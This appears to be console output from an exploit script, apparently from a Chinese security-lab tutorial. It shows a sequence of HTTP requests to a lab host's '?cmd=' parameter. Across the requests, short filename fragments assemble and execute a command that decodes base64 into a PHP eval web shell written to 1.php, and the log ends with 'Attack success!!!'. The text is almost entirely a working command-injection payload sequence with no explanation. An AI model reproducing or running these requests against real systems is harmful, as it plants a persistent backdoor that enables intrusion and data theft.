 C:\Windows\System32\cmd.exe
[*]http://192.168.61.157/?cmd=*v>0
[*]http://192.168.61.157/?cmd=>hp
[*]http://192.168.61.157/?cmd=>p\\
[*]http://192.168.61.157/?cmd=>1.\\
[*]http://192.168.61.157/?cmd=>\>\\
[*]http://192.168.61.157/?cmd=>-d\\
[*]http://192.168.61.157/?cmd=>\ \\
[*]http://192.168.61.157/?cmd=>64\\
[*]http://192.168.61.157/?cmd=>se\\
[*]http://192.168.61.157/?cmd=>ba\\
[*]http://192.168.61.157/?cmd=>\|\\
[*]http://192.168.61.157/?cmd=>7\\
[*]http://192.168.61.157/?cmd=>Sk\\
[*]http://192.168.61.157/?cmd=>X\\
[*]http://192.168.61.157/?cmd=>x\\
[*]http://192.168.61.157/?cmd=>Fs\\
[*]http://192.168.61.157/?cmd=>FV\\
[*]http://192.168.61.157/?cmd=>d\\
[*]http://192.168.61.157/?cmd=>X0\\
[*]http://192.168.61.157/?cmd=>k\\
[*]http://192.168.61.157/?cmd=>g\\
[*]http://192.168.61.157/?cmd=>bC\\
[*]http://192.168.61.157/?cmd=>h\\
[*]http://192.168.61.157/?cmd=>XZ\\
[*]http://192.168.61.157/?cmd=>gZ\\
[*]http://192.168.61.157/?cmd=>A\\
[*]http://192.168.61.157/?cmd=>aH\\
[*]http://192.168.61.157/?cmd=>w\\
[*]http://192.168.61.157/?cmd=>D9\\
[*]http://192.168.61.157/?cmd=>P\\
[*]http://192.168.61.157/?cmd=>S}\\
[*]http://192.168.61.157/?cmd=>IF\\
[*]http://192.168.61.157/?cmd=>{\\
[*]http://192.168.61.157/?cmd=>\$\\
[*]http://192.168.61.157/?cmd=>o\\
[*]http://192.168.61.157/?cmd=>ch\\
[*]http://192.168.61.157/?cmd=>e\\
[*]http://192.168.61.157/?cmd=sh 0
[*]http://192.168.61.157/?cmd=sh f
[*]Attack success!!!
Ms08067安全实验室